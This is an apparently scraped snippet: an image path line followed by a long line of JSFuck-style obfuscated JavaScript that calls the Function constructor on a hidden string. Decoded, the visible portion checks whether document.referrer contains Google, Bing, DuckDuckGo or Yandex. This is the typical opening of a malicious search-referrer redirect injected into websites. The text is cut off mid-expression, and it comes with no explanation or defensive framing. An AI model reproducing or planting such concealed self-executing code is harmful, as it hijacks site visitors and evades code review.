
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,50,52,51,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18